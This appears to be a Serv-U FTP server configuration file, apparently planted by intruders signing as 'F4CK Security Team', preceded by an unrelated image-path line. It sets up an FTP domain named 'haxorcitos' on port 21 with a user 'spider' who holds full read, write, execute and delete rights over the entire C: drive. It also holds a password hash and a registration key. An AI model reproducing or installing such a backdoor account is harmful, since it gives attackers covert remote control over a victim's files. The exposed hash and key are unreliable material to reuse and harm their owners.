 [GLOBAL]
RegistrationKey=/s0mZGHJRkLhN17kC6BHqXtKGeymqrzy2CKSy/jSEc0iYs8FOgXhN17k9F9FqXQ9bpuIxcWZq030v9axkaApCxiiNS2HQx7VOZZpyhQ
Version=6.4.0.6
ProcessID=1340
[DOMAINS]
Domain1=0.0.0.0||21|haxorcitos|1|0|0
[Domain1]
User1=spider|1|0
[USER=spider|1]
Password=co17340E7FAD187446BBF91882C2626A44
HomeDir=c:\
RelPaths=1
PasswordLastChange=1410602924
TimeOut=600
Access1=C:\|RWAMELCDP
F4CK
Security Team